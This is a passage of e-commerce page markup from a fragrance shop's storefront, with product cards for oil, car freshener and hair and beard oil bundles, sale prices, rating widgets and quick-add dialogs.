  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-30ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=165 165w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=360 360w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=533 533w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=720 720w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=940 940w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=1066 1066w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571 1080w
          "
    src="//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 30ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-7265434730691"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="7265434730691"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-30ml-oil-fragrance-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-7265434730691"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-7265434730691 "
      >
        X3 30ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £59.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £96
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £59.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 37%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-7265434730691">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-7265434730691" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 30ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-7265434730691"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-7265434730691" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-50ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=165 165w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=360 360w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=533 533w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=720 720w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=940 940w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=1066 1066w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594 1080w
          "
    src="//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 50ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-7265438171331"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="7265438171331"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-50ml-oil-fragrance-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-7265438171331"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-7265438171331 "
      >
        X3 50ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £69.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £120
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £69.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 41%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-7265438171331">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-7265438171331" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 50ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-7265438171331"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-7265438171331" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/100ml-perfume-30ml-oil-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="100ml Perfume &amp; 30ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913070956920"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913070956920"
          data-rating="4.6"
          data-raters="1812"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/100ml-perfume-30ml-oil-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913070956920"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913070956920 "
      >
        100ml Perfume &amp; 30ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1812)</span>
          <span class="visually-hidden">1812
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £39.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £62
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £39.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913070956920">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913070956920" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for 100ml Perfume &amp;amp; 30ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913070956920"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913070956920" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-luxury-car-freshener-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=165 165w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=360 360w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=533 533w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=720 720w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=940 940w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=1066 1066w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626 1080w
          "
    src="//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Luxury Car Freshener Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-6960449487043"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6960449487043"
          data-rating="4.5"
          data-raters="31"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-luxury-car-freshener-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6960449487043"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6960449487043 "
      >
        X3 Luxury Car Freshener Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £24.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £42
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £24.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6960449487043">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6960449487043" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Luxury Car Freshener Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6960449487043"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6960449487043" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-hair-oil-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Hair Oil Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913074659704"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913074659704"
          data-rating="4.9"
          data-raters="7"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-hair-oil-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913074659704"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913074659704 "
      >
        X3 Hair Oil Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £29.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £45
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £29.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913074659704">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913074659704" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Hair Oil Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913074659704"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913074659704" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-hair-beard-oil-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Hair + Beard Oil Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913074725240"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913074725240"
          data-rating="4.9"
          data-raters="7"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-hair-beard-oil-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913074725240"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913074725240 "
      >
        X3 Hair + Beard Oil Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £29.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £45
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £29.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913074725240">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913074725240" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Hair + Beard Oil Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913074725240"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
